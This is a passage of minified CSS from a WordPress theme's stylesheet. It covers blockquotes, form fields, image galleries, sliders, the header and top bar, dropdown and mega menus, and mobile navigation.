cite,.wp-block-quote.is-style-large footer{text-align:left}.swm-site-content blockquote.wp-block-quote.is-large,.swm-site-content blockquote.wp-block-quote.is-style-large{padding:20px 0 20px 35px;margin:0 0 30px 0;font-style:normal}.wp-block-quote.is-large cite,.wp-block-quote.is-large p,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large p{font-style:normal}q:before{content:"\201c"}q:after{content:"\201d"}q q:before{content:"\2018"}q q:after{content:"\2019"}q{quotes:"“" "”" "‘" "’"}q:before{content:open-quote}q:after{content:close-quote}.comment-form textarea,.footer .swm-list-widgets ul li:before,.swm-css-transition,.swm-css-transition a,.swm-css-transition input,.swm-pp-arrow,.swm-pp-arrow i,.swm-pp-view-all span,.swm-pp-view-all span i,.swm-primary-nav>li>a:before,.swm-primary-nav>li>a>span:before,.swm-sfooter-socials a i,.swm-topbar-socials li a,.swm-transition,a.comment-reply-link i,input,textarea,ul.gyan-post-share-icons-list li a i,ul.swm-header-socials li a{-moz-transition-duration:.3s;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-moz-transition-property:all;-webkit-transition-property:all;-o-transition-property:all;transition-property:all}pre{clear:both;width:100%;overflow:auto;padding:2em;line-height:2em;font-size:12px;font-family:Monaco,"Andale Mono","Courier New",Courier,monospace;margin-bottom:40px;position:relative;left:0;text-transform:none}code,kbd,samp{font-family:Monaco,"Andale Mono","Courier New",Courier,monospace}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;border-bottom:1px solid #fff0;margin-bottom:30px}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:3em;margin:30px 0}.wp-block-separator.is-style-dots,.wp-block-separator:not(.is-style-dots){margin:30px 0}.wp-block-separator.is-style-dots:before{font-size:1.6875em;letter-spacing:calc(2 * 1rem);padding-left:calc(2 * 1rem)}.isotope,.isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity,border-color,box-shadow;-moz-transition-property:-moz-transform,opacity,border-color,box-shadow;-o-transition-property:top,left,opacity,border-color,box-shadow;transition-property:transform,opacity,border-color,box-shadow}.isotope .isotope-item.no-transition,.isotope.no-transition,.isotope.no-transition .isotope-item{-webkit-transition-duration:0s;-moz-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}p{margin:0 0 25px 0}p+h1,p+h2,p+h3,p+h4,p+h5,p+h6{margin-top:1.5em}ul+h1,ul+h2,ul+h3,ul+h4,ul+h5,ul+h6{margin-top:1.42em}ol+h1,ol+h2,ol+h3,ol+h4,ol+h5,ol+h6{margin-top:1.42em}.gm-style .place-card-large{display:none;left:-2000px}button[disabled],html input[disabled]{cursor:default}button,input,optgroup,select,textarea{margin:0;webkit-font-smoothing:antialiased}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;margin:0}button,select{text-transform:none}button,input[type=file],input[type=submit],label{cursor:pointer}input,textarea{font:12px/20px;font:inherit;resize:none}input{line-height:normal}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}legend{border:0;padding:0}textarea{height:auto;min-height:100px;width:100%;max-width:100%;-webkit-appearance:none}input:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #fff inset}:focus{outline:0}input[type=submit]{height:auto;border:0}form{margin-bottom:20px}fieldset{margin-bottom:20px}.input-text,input[type=email],input[type=input],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{-webkit-appearance:none;box-sizing:border-box;outline:0;padding:12px 20px;margin:0 0 20px 0;width:220px;max-width:100%;border:1px solid #e6e6e6;background:0 0;line-height:25px;font-size:90%}input.post_password{padding:12px 20px}select{background:url(https://www.crops-advices.com/wp-content/themes/bizix/css/../images/select.png) no-repeat right 16px}textarea{min-height:80px;height:230px;line-height:1.5em;width:100%}label{display:block}form.post-password-form label{display:inline-block;float:left;margin:0 4px 10px 0}legend{display:block;font-weight:400}.select option{padding:0;margin:0}.wp-audio-shortcode.mejs-audio,form.post-password-form{margin-bottom:40px}.swm-container ul li.post.pingback{padding:0}.flex-container a:active,.flex-container a:focus,.flexslider a:active,.flexslider a:focus{outline:0}.flex-control-nav,.flex-direction-nav,.slides{margin:0;padding:0;list-style:none}.flexslider .slides{zoom:1}.flexslider{cursor:pointer;margin:0;padding:0;position:relative;font-size:0;width:100%}.flexslider .slides>li{display:none;padding:0;margin:0;background:0 0;list-style:none;-webkit-backface-visibility:hidden;font-size:0;line-height:0;width:100%;overflow:hidden}.flexslider .slides>li>a{padding:0;margin:0;font-size:0}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flex-direction-nav a{display:block;position:absolute;z-index:10;cursor:pointer;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out;font-size:10px;text-decoration:none}ul.flex-direction-nav{padding:0;margin:0}ul.flex-direction-nav li{background:0 0;padding:0;margin:0;list-style:none}.flex-control-nav{width:100%;position:absolute;bottom:0;text-align:center}.flex-control-nav li{margin:0 5px;display:inline-block;zoom:1;background:0 0}.flex-control-paging li a{width:11px;height:11px;display:block;cursor:pointer;text-indent:-9999px;-webkit-border-radius:100px;-moz-border-radius:100px;-o-border-radius:100px;border-radius:100px}.swm-slider-box .flexslider .flex-control-nav li img{opacity:1}.swm-slider-box{display:block}.swm-slider-box .flexslider{cursor:auto;height:100%}.swm-slider-box .flex-control-nav{text-align:right;font-size:0;right:0;margin:0 12px 12px 0;z-index:100}.swm-slider-box .flexslider .flex-control-nav li{margin:0 5px}.swm-slider-box .flexslider .flex-control-nav li a{width:10px;height:10px}.swm-slider-box .flex-direction-nav a{display:inline-block;margin:-18px 0 0 0;width:38px;height:38px;line-height:38px;top:50%;bottom:auto;z-index:100;text-align:center;text-indent:0}.swm-slider-box .flex-direction-nav a i{margin:0;font-size:14px;line-height:34px}.swm-slider-box .flex-direction-nav a.flex-next i{margin-left:2px}.swm-slider-box .flex-direction-nav a.flex-prev i{margin-left:-2px}.swm-slider-box .flex-direction-nav .flex-next,.swm-slider-box .flex-direction-nav .flex-prev{width:38px;height:38px;line-height:38px;text-align:center;border-radius:100px}.swm-slider-box .flex-direction-nav .flex-next{right:25px}.swm-slider-box .flex-direction-nav .flex-prev{left:25px}.swm-row{margin:0 -20px}.swm-column-gap{padding:0 20px}.swm-column{display:block;float:left;min-height:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:auto;position:relative;z-index:0}.swm-one-full,.swm-row .swm-column1{width:100%}.swm-one-half,.swm-row .swm-column2{width:50%}.swm-one-third,.swm-row .swm-column3{width:33.3%}.swm-one-fourth,.swm-row .swm-column4{width:25%}.swm-one-fifth,.swm-row .swm-column5{width:20%}.swm-one-sixth,.swm-row .swm-column6{width:16.66666666666666%}.swm-layout-sidebar-left .swm-row .swm-column2,.swm-layout-sidebar-left .swm-row .swm-column3,.swm-layout-sidebar-left .swm-row .swm-column4,.swm-layout-sidebar-right .swm-row .swm-column2,.swm-layout-sidebar-right .swm-row .swm-column3,.swm-layout-sidebar-right .swm-row .swm-column4{width:50%}.swm-two-third{width:66.6%}.swm-three-fourth{width:75%}.swm-four-fifth{width:80%}.swm-five-sixth{width:83.3%}.swm-custom-two-third{width:66.66666666666667%;margin-left:0;float:left}.swm-column.sidebar,.swm-column.swm-custom-two-third{margin-left:0}.swm-layout-sidebar-right .swm-custom-two-third{float:left}.swm-layout-sidebar-left .swm-custom-two-third{float:right}.swm-layout-full-screen .swm-custom-two-third,.swm-layout-full-width .swm-custom-two-third{margin:0;float:none;width:100%}#sidebar{display:block}.swm-layout-sidebar-right #sidebar{float:right}.swm-layout-sidebar-left #sidebar{float:left}.swm-layout-full-screen.swm-post-sidebar-page .swm-custom-two-third,.swm-layout-full-width.swm-post-sidebar-page .swm-custom-two-third{width:100%}.swm-no-gap-row{margin:0}dd.wp-caption-text.gallery-caption{display:inline-block;font-size:90%;line-height:18px;padding:10px 0;margin:0 auto;text-align:center;clear:both}.gallery-item dt:after{content:""}.gallery{margin:30px 0}.gallery .gallery-item dt{width:auto;float:none}.gallery .gallery-item{padding:0;width:auto;float:left;text-align:center}.gallery a,.gallery a img{max-width:100%;width:auto;height:auto;display:block;position:relative;border:none;padding:0;margin:0;border-radius:3px}.gallery{margin:0}dl.gallery-item{padding:1%;margin:0}dl.gallery-item img{width:100%}.gallery-columns-1 dl.gallery-item{width:100%;margin-bottom:50px}.gallery-columns-2 dl.gallery-item{width:50%;padding:1.5%}.gallery-columns-3 dl.gallery-item{width:33.29%;padding:1.2%}.gallery-columns-4 dl.gallery-item{width:24.95%;padding:1.7%}.gallery-columns-5 dl.gallery-item{width:20%;padding:.85%}.gallery-columns-6 dl.gallery-item{width:16.65%;padding:.9%}.gallery-columns-7 dl.gallery-item{width:14.1%;padding:.8%}.gallery-columns-8 dl.gallery-item{width:12.4%;padding:.7%}.gallery-columns-9 dl.gallery-item{width:11%;padding:.6%}.swm-img-gallery-masonry dl.gallery-item{padding:2px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.wp-block-categories,.wp-block-latest-posts,ul.wp-block-archives{padding:0;list-style-type:none;margin-bottom:30px}.wp-block-categories ul,.wp-block-latest-posts ul,ul.wp-block-archives ul{padding:0;list-style-type:none}.wp-block-categories li,.wp-block-latest-posts li,ul.wp-block-archives li{font-size:calc(18px * 1.125);font-weight:600;line-height:1.2;padding-top:.5rem;margin-bottom:.5rem}.wp-block-categories li.menu-item-has-children,.wp-block-categories li:last-child,.wp-block-latest-posts li.menu-item-has-children,.wp-block-latest-posts li:last-child,ul.wp-block-archives li.menu-item-has-children,ul.wp-block-archives li:last-child{padding-bottom:0}.wp-block-categories li a,.wp-block-latest-posts li a,ul.wp-block-archives li a{text-decoration:none}.wp-block-categories li ul,.wp-block-latest-posts li ul,ul.wp-block-archives li ul{padding-left:1rem}.wp-block-categories ul{padding-top:.75rem}.wp-block-categories ul ul{counter-reset:submenu}.wp-block-categories ul ul>li>a::before{font-weight:400;content:"– " counters(submenu,"– ",none);counter-increment:submenu}.wp-block-categories li ul{list-style:none;padding-left:0;margin:0}.wp-block-categories>li>ul>li{list-style:circle}.wp-block-latest-posts.is-grid li{padding-top:.5rem;margin-bottom:.5rem}.wp-block-latest-posts.is-grid li a:after{content:''}.wp-block-latest-posts.is-grid li:last-child{margin-bottom:auto}.wp-block-latest-posts.is-grid li:last-child a:after{content:''}.wp-block-latest-posts.wp-block-latest-posts__list li{list-style:disc outside none;margin-left:1em}.rev_slider{overflow-x:hidden}div.wpcf7 select{background:0 0}.wpcf7 input::placeholder,.wpcf7 textarea::placeholder{opacity:1}body.transparentHeader .swm-all-header-wrapper{width:100%;float:left;position:absolute;top:0;left:0;z-index:9;display:block}body.swm-l-boxed .swm-topbar-main-container{overflow:hidden;z-index:1}.swm-topbar{display:block;position:relative;padding:0;line-height:40px;border-bottom-style:solid}.swm-topbar a{text-decoration:none}.swm-topbar ul{margin:0;float:left}.swm-topbar-content ul li{display:inline-block;list-style:none;margin:0 38px 0 0;padding:0}.swm-topbar-content ul li:first-child{margin-left:0}.swm-topbar-content ul li span i{margin-right:10px}.swm-topbar-content ul.swm-topbar-socials{float:left;margin:0 0 0 6px}.swm-topbar-content ul.swm-topbar-socials li{display:inline-block;float:left;list-style:none;margin:0;padding:0 0 0 15px;text-align:center}.swm-topbar-content ul.swm-topbar-socials li a{display:block}.swm-topbar-content ul.swm-topbar-socials li i{margin:0;font-size:14px}.swm-topbar-content ul li span i.fa-phone{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.swm-topbar-content .left,.swm-topbar-content .right{padding:5px 0;position:relative;z-index:1}.swm-topbar .swm-container:before{content:'';position:absolute;top:0;left:calc(-100% + 50px);height:100%;display:block;z-index:0;width:100%}.swm-topbar i.fas.fa-phone{font-size:90%}.swm-topbar i.fas.fa-envelope{font-weight:400}.swm-topbar-content .left:after,.swm-topbar-content .left:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;transform:skew(-26deg);padding-left:20px}.swm-topbar-content .left:after{left:9px;opacity:.2}ul.swm_tb_right{position:relative;padding:0 25px 0 0}ul.swm_tb_right:before{content:'';position:absolute;right:0;top:50%;margin-top:-7px;width:1px;height:14px;display:block;z-index:1;opacity:.2}ul.swm_tb_right li{margin:0 0 0 35px}.topbar_social_status_off ul.swm_tb_right:before{display:none}.topbar_social_status_off ul.swm_tb_right{padding:0}body.swm-l-boxed .swm-topbar ul.swm_tb_left{padding-right:20px}body.swm-l-boxed .swm-topbar-content .left:after{left:-11px}@media only screen and (min-width:980px){body.swm-l-boxed .swm-topbar-content .left:before{left:-20px}}.swm-header{border-top-style:solid}.swm-header-logo-section{display:table;float:left;position:relative;z-index:3}.swm-header-button-wrap,.swm-logo{display:table-cell;vertical-align:middle}.swm-header-button-search{float:right;display:table;vertical-align:middle;position:relative;margin-left:7px;z-index:3}.header_1s .swm-header-button-wrap{padding-left:26px}.swm-header-button a{padding:0 23px;text-decoration:none;display:block;border-radius:8px;line-height:46px;border:3px solid}.swm-header-menu-section{display:inline-block}.header-main{text-align:right}.swm-header-search{display:table-cell;vertical-align:middle}.header_2s .swm-header-search{padding-right:16px}.swm-header-search span{display:inline-block;cursor:pointer;width:40px;height:40px;border:1px solid;border-radius:100%;display:block;line-height:40px;text-align:center;font-size:13px}.swm-header-button-wrap{padding-left:4px}.swm-header-container-wrap{text-align:center}.swm-header-menu-section-wrap{margin:0 auto}.swm-header-menu-section{display:block;text-align:center;width:100%;z-index:2;position:relative}ul.swm-menu-setting-msg{padding:0;margin:0;line-height:114px;padding:0 20px;color:#fff}ul.swm-menu-setting-msg li{list-style:none;font-size:90%;padding:0;margin:0}.swm-primary-nav li a i.solid,.swm-topbar i.solid,ul.footer_menu li i.solid{font-weight:700}.swm-primary-nav li a i.regular,.swm-topbar i.regular,ul.footer_menu li i.regular{font-weight:400}.swm-primary-nav li a i.brand,.swm-primary-nav li a i.brands,.swm-topbar i.brand,.swm-topbar i.brands,ul.footer_menu li i.brand,ul.footer_menu li i.brands{font-family:"Font Awesome 5 Brands"}.swm-main-nav{display:inline-block}.swm-primary-nav{padding:0;margin:0;float:none;z-index:5;display:inline-block;text-align:center;display:inline-block}.swm-container .swm-primary-nav>li{display:inline-block;margin:0;padding:0;position:relative;white-space:nowrap;vertical-align:middle;text-align:-webkit-match-parent}.swm-primary-nav>li>a{text-decoration:none;padding:0;position:relative;display:block;margin:0}.swm-primary-nav>li>a>span{display:inline-block;position:relative;clear:both;padding:0;line-height:normal}.swm-primary-nav li a i{margin:0 10px 0 0;width:1em;display:inline-block;text-align:center}ul.swm-primary-nav>li:last-child>a{margin-right:0}.swm-primary-nav>li:after{content:'';position:absolute;right:-1px;top:50%;height:12px;width:1px;margin-top:-6px;display:none}#swm-main-nav-holder.sticky-on .swm-primary-nav>li:last-child:after,.swm-primary-nav>li:last-child:after{display:none}.swm-primary-nav>li.swm-m-active>a:before,.swm-primary-nav>li.swm-m-active>a>span:before,.swm-primary-nav>li>a:before,.swm-primary-nav>li>a>span:before{content:'';position:absolute;left:0;top:27px;width:0;height:2px;display:block}.brd-large .swm-primary-nav>li.swm-m-active>a>span:before,.brd-large .swm-primary-nav>li:hover>a>span:before,.swm-primary-nav>li.swm-m-active>a:before,.swm-primary-nav>li.swm-m-active>a>span:before,.swm-primary-nav>li:hover>a:before,.swm-primary-nav>li:hover>a>span:before{width:100%}.swm-primary-nav>li.swm-m-active>a>span:before,.swm-primary-nav>li:hover>a>span:before{width:16px}.brd-large .swm-primary-nav>li.swm-m-active>a:before,.brd-large .swm-primary-nav>li>a:before,.brd-large-alt .swm-primary-nav>li.swm-m-active>a>span:before,.brd-large-alt .swm-primary-nav>li>a>span:before,.brd-no .swm-primary-nav>li.swm-m-active>a:before,.brd-no .swm-primary-nav>li.swm-m-active>a>span:before,.brd-no .swm-primary-nav>li>a:before,.brd-no .swm-primary-nav>li>a>span:before,.brd-small .swm-primary-nav>li.swm-m-active>a:before,.brd-small .swm-primary-nav>li>a:before{display:none;width:0}.brd-large-alt .swm-primary-nav>li.swm-m-active>a:before,.brd-large-alt .swm-primary-nav>li>a:before{bottom:-2px;top:auto}.swm-infostack-header{display:block}.swm-infostack-menu{display:block;position:relative;z-index:4;float:left;width:100%;margin-bottom:-34px;border-radius:3px}.swm-infostack-menu:after,.swm-infostack-menu:before{content:'';position:absolute;top:0;left:-1000%;width:1000%;height:100%;display:block;z-index:0}.swm-infostack-menu:after{left:auto;right:-1000%;display:none}.header_2_alt .swm-infostack-menu:after{display:block}.header_2_alt .swm-infostack-menu{margin-bottom:0}.swm-infostack-menu #swm-mobi-nav-btn,.swm-infostack-menu #swm-sidepanel-trigger,.swm-infostack-menu .header-main,.swm-infostack-menu .swm-header-button-wrap,.swm-infostack-menu .swm-header-logo-section,.swm-infostack-menu .swm-header-search,.swm-infostack-menu .swm-sidepanel-trigger-wrap{height:67px}.swm-infostack-menu ul.swm-primary-nav>li{line-height:67px}.header_2s .swm-header-menu-section-wrap{float:left;padding-left:13px}.header_2s .swm-header-button a{line-height:67px;border-radius:0 3px 3px 0;padding:0 33px}.header_2s .swm-header-search span{border:0;font-size:15px;padding-top:2px;width:30px;height:30px;line-height:30px}.header_2s .swm-sp-icon-box{border:0;width:30px;height:30px}.header_2s .s_one .swm-sp-icon-box .swm-sp-icon-inner{width:14px}.header_2s .s_one .swm-sp-icon-box:hover .swm-sp-icon-inner{width:20px}.header_2s .s_one .swm-sp-icon-box .swm-sp-icon-inner:after{width:20px;bottom:-6px}.header_2s .s_one .swm-sp-icon-box .swm-sp-icon-inner:before{width:20px;top:-6px}.header_2s .s_one .swm-sp-icon-box{padding:15px 0 0 0}.header_2s .s_one.swm-sidepanel-trigger{padding-right:16px}.header_2_alt .header_2s .swm-header-button-off>div:last-child{padding-right:0}.header_2s .s_two.swm-sidepanel-trigger{padding-left:7px}.header_2s .s_two .swm-sp-icon-box .swm-sp-icon-inner{left:8px}.header_2s .s_two .swm-sp-icon-box .swm-sp-icon-inner{top:10px}.header_2_alt .header_2s .swm-header-menu-section-wrap{padding-left:0}.header_2_alt .header_2s ul.swm-primary-nav>li:first-child>a{margin-left:0}.header_2_alt .header_2s .swm-header-button a{border-radius:0}.header_2_alt .swm-header-button-wrap:before{content:'';position:absolute;right:-1000%;top:0;width:1000%;height:100%}.header_2_alt .swm-infostack-menu{border-radius:0}.swm_header_contact_info{float:right;text-align:left;display:table}.swm_header_contact_info a{text-decoration:none}.swm_header_contact_info ul,ul.swm-header-socials{display:table-cell;vertical-align:middle}.swm_header_contact_info ul li{padding-right:52px;display:table-cell;vertical-align:middle;position:relative}.swm_header_contact_info ul li:before{content:'';position:absolute;right:27px;top:50%;margin-top:-18px;height:36px;width:1px;display:block;opacity:.1}.swm-cih-icon{float:left;font-size:20px;margin-top:4px;display:block;line-height:20px}.swm-cih-subtitle{line-height:normal;font-size:90%}.swm-cih-subtitle,.swm-cih-title{margin-left:37px;display:block}ul.swm-header-socials li{padding:0;margin:0 9px 0 0;float:left}ul.swm-header-socials li:last-child{margin-right:0}ul.swm-header-socials li a{width:45px;height:45px;line-height:46px;text-align:center;font-size:14px;list-style:none;display:inline-block;border-radius:100%}.header_2_t ul.swm-header-socials li a,.header_2_t ul.swm-header-socials li a:hover{background:0 0;border:1px solid}.header_2_t .swm-header-button a,.header_2_t .swm-infostack-menu{border-radius:0}.swm-primary-nav>li.pm-dropdown>a>span:after{content:"\f107";font-family:"Font Awesome 5 FREE";font-weight:700;font-size:12px;margin-left:7px;display:none}.swm-primary-nav>li.pm-dropdown ul{position:absolute;width:220px;top:0;left:0;padding:25px 40px;margin:0;line-height:26px;visibility:hidden;opacity:0;display:none;z-index:6;margin-left:0;white-space:normal}.swm-primary-nav>li.pm-dropdown ul ul{left:100%;margin-left:0;margin-top:0}.swm-primary-nav>li.pm-dropdown li.menu-item-has-children>a:after{position:absolute;width:9px;height:16px;right:20px;top:50%;margin-top:-8px;font-weight:700;font-family:'Font Awesome 5 Free';content:'\f078';font-size:10px;line-height:16px}.swm-primary-nav>li.pm-dropdown ul li a{padding:0;margin:0;display:inline-block;text-decoration:none;width:100%}.swm-primary-nav>li.pm-dropdown>ul li{width:100%}.swm-primary-nav>li.pm-dropdown li{padding:0;margin:0;position:relative}.swm-primary-nav>li.pm-dropdown li ul{top:-25px;position:absolute;margin-top:-15px}.swm-primary-nav>li.pm-dropdown ul{display:block;margin-top:0}.swm-primary-nav>li.pm-dropdown ul ul{margin-top:0}.swm-primary-nav>li.pm-dropdown>ul ul{margin-top:0}.swm-primary-nav>li.pm-dropdown ul li{list-style:none;text-align:left;background:0 0;border-radius:0;border-bottom:1px solid #e6e6e6}.swm-primary-nav>li.pm-dropdown ul li:last-child{border:0}.swm-primary-nav>li.pm-dropdown ul li a{text-decoration:none}.swm-primary-nav>li.pm-dropdown>ul{border:0;top:100%;opacity:0;transform:translateY(20px);-o-transform:translateY(20px);-ms-transform:translateY(20px);-moz-transform:translateY(20px);-webkit-transform:translateY(20px)}.swm-primary-nav>li.pm-dropdown>ul.invert{left:auto;right:0}.swm-primary-nav>li.pm-dropdown>ul ul.invert{top:0;left:auto;right:100%;transform:translateX(-20px);-o-transform:translateX(-20px);-ms-transform:translateX(-20px);-moz-transform:translateX(-20px);-webkit-transform:translateX(-20px)}.swm-primary-nav>li.pm-dropdown>ul li:hover>ul{transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);visibility:visible;display:block;opacity:1}.swm-primary-nav>li.pm-dropdown:hover{visibility:inherit}.swm-primary-nav>li.pm-dropdown:hover>ul{visibility:visible;display:block;opacity:1;transition:transform .2s linear,opacity .2s linear,visibility .2s linear;-moz-transition:transform .2s linear,opacity .2s linear,visibility .2s linear;-webkit-transition:transform .2s linear,opacity .2s linear,visibility .2s linear;transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0)}.swm-primary-nav>li.pm-dropdown:hover ul ul{transition:transform .2s linear,opacity .2s linear,visibility .2s linear;-moz-transition:transform .2s linear,opacity .2s linear,visibility .2s linear;-webkit-transition:transform .2s linear,opacity .2s linear,visibility .2s linear;transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0)}.swm-primary-nav>li.megamenu-on ul>li>ul>li,.swm-primary-nav>li.pm-dropdown ul>li{-moz-transition-duration:.3s;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-moz-transition-property:background;-webkit-transition-property:background;-o-transition-property:background;transition-property:background}.swm-primary-nav>li.megamenu-on ul>li>ul>li>a,.swm-primary-nav>li.pm-dropdown ul li>a,.swm-primary-nav>li>a{-moz-transition-duration:.3s;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-moz-transition-property:color;-webkit-transition-property:color;-o-transition-property:color;transition-property:color}#swm-main-nav-holder.sticky-on,.swm-primary-nav>li.megamenu-on>ul,.swm-primary-nav>li.pm-dropdown ul{-webkit-box-shadow:0 0 30px rgb(0 0 0 / .2);-khtml-box-shadow:0 0 30px rgb(0 0 0 / .2);-moz-box-shadow:0 0 30px rgb(0 0 0 / .2);-ms-box-shadow:0 0 30px rgb(0 0 0 / .2);-o-box-shadow:0 0 30px rgb(0 0 0 / .2);box-shadow:0 0 30px rgb(0 0 0 / .2)}.swm-primary-nav>li.pm-dropdown>ul li a:hover{padding-left:22px}.swm-primary-nav>li.pm-dropdown>ul li a,.swm-primary-nav>li.pm-dropdown>ul li a:before{position:relative;-webkit-transition:all .2s linear 0s;-khtml-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;transition:all .2s linear 0s}.swm-primary-nav>li.pm-dropdown>ul li a:before{content:"\f061";position:absolute;top:50%;left:-18px;font-family:"Font Awesome 5 FREE";font-weight:700;font-size:12px;opacity:0;-webkit-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.swm-primary-nav>li.pm-dropdown>ul li a:hover:before{opacity:1;left:0}.swm-primary-nav>li.megamenu-on>ul{position:absolute;width:250px;left:0;padding:0;margin:0;line-height:26px;visibility:hidden;display:none;opacity:0;z-index:6;white-space:normal;top:100%;transform:translateY(10px);-o-transform:translateY(10px);-ms-transform:translateY(10px);-moz-transform:translateY(10px);-webkit-transform:translateY(10px)}.swm-primary-nav>li.megamenu-on li{padding:0;margin:0;position:relative}.swm-primary-nav>li.megamenu-on li ul{top:auto;top:0;position:absolute;margin:0}.swm-primary-nav>li.megamenu-on ul{display:inline-block;width:auto}.swm-primary-nav>li.megamenu-on>ul{width:auto;white-space:nowrap;background-repeat:no-repeat;line-height:1;text-align:left}.swm-primary-nav>li.megamenu-on>ul:not(.megamenu-item-inited){opacity:0!important}.swm-primary-nav>li.megamenu-on ul li{list-style:none;text-align:left}.swm-primary-nav>li.megamenu-on>ul li{width:100%}.swm-primary-nav>li.megamenu-on>ul>li{padding:0 5px 10px 5px;list-style:none;text-align:left;border-left:1px solid rgb(0 0 0 / .07);background:0 0;border-radius:0;display:inline-block;width:auto;white-space:normal;background-repeat:no-repeat;font-size:0;line-height:1.7;vertical-align:top}.swm-primary-nav>li.megamenu-on>ul>li>ul{padding:0 0 20px 0}.swm-primary-nav>li.megamenu-on>ul>li>ul li a span{padding:10px 35px;margin:0;display:inline-block;text-decoration:none;width:100%}.swm-primary-nav>li.megamenu-on ul li a{text-decoration:none}.swm-primary-nav>li.megamenu-on>ul>li>ul{width:100%;margin:0;padding:0}.swm-primary-nav>li.megamenu-on>ul>li>ul{position:static;padding:20px 0}.swm-primary-nav>li.megamenu-on>ul>li>ul ul{display:none}.swm-primary-nav>li.megamenu-on>ul>li span.megamenu-column-header{display:block;border-top:0;position:relative}.swm-primary-nav>li.megamenu-on>ul>li span.megamenu-column-header a{display:block;padding:30px 20px 0;font-size:20px}.swm-primary-nav>li.megamenu-on>ul>li span.megamenu-column-header a.mega-no-link{pointer-events:none}.swm-primary-nav>li.megamenu-on>ul>li span.megamenu-column-header.mega-not-show{display:none}.swm-primary-nav>li.megamenu-on>ul>li>ul>li>a>span:before{content:'\f0da';font-weight:700;font-family:'Font Awesome 5 Free';float:left;margin-left:-15px}.swm-primary-nav>li .swm-menu-label,.swm-primary-nav>li.megamenu-on>ul>li .swm-menu-label,.swm-primary-nav>li.pm-dropdown ul li .swm-menu-label{padding:3px 5px;line-height:1;margin-left:8px;font-size:70%;border:1px solid #fff0;font-weight:700;letter-spacing:1px;font-style:normal;display:inline}.swm-primary-nav>li.megamenu-on:hover>ul>li>ul{visibility:visible;opacity:1}.swm-primary-nav>li.megamenu-on:hover>ul{visibility:visible;display:block;opacity:1;transition:transform .2s linear,opacity .2s linear,visibility .2s linear;-moz-transition:transform .2s linear,opacity .2s linear,visibility .2s linear;-webkit-transition:transform .2s linear,opacity .2s linear,visibility .2s linear;transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0)}#swm-mobi-nav{display:none;position:relative}#swm-mobi-nav .swm-primary-nav{display:none;z-index:999999}#swm-mobi-nav a{text-decoration:none}#swm-mobi-nav>ul{overflow:hidden}#swm-mobi-nav ul,#swm-mobi-nav ul li{width:100%;display:block;margin:0;padding:0;font-weight:700}#swm-mobi-nav>ul ul{display:none;text-align:left}#swm-mobi-nav ul li{border-top:1px solid #e6e6e6}#swm-mobi-nav>ul>li:last-child{border-bottom:1px solid #e6e6e6}#swm-mobi-nav ul li ul li a span{padding-left:15px}#swm-mobi-nav ul li i{margin-right:5px}#swm-mobi-nav>ul>li>a{padding:12px 25px}#swm-mobi-nav>ul>li>a>span{padding-left:8px}#swm-mobi-nav ul li a{width:100%;border-bottom:0;padding:14px;line-height:20px;display:block}#swm-mobi-nav ul ul li a{padding-left:25px}#swm-mobi-nav ul ul ul li a{padding-left:35px}#swm-mobi-nav ul ul ul ul li a{padding-left:45px}#swm-mobi-nav ul ul ul ul ul li a{padding-left:55px}#swm-mobi-nav ul ul ul ul ul ul li a{padding-left:65px}#swm-mobi-nav ul li.swm-has-sub-menu>a{padding-right:45px}#swm-mobi-nav .swm-mini-menu-arrow{position:absolute;right:0;top:0;display:block;height:48px;width:48px;cursor:pointer;font-family:"Font Awesome";text-align:center;line-height:48px}#swm-mobi-nav .swm-mini-menu-arrow:before{content:"\f105";font-family:"Font Awesome 5 Free";line-height:48px;font-size:15px;font-style:normal;font-weight:700}#swm-mobi-nav .swm-mini-menu-arrow.inactive:before{content:"\f107"}#swm-mobi-nav ul.swm-nav-cat-posts li a{padding-left:12px}#swm-mobi-nav ul.swm-nav-cat-posts li a.swm-nav-p-img{padding-bottom:0}.swm-container #swm-mobi-nav ul li{margin-left:0;position:relative}#swm-mobi-nav>ul>li:first-child{border-top:0}#swm-mobi-nav li:hover,#swm-mobi-nav ul 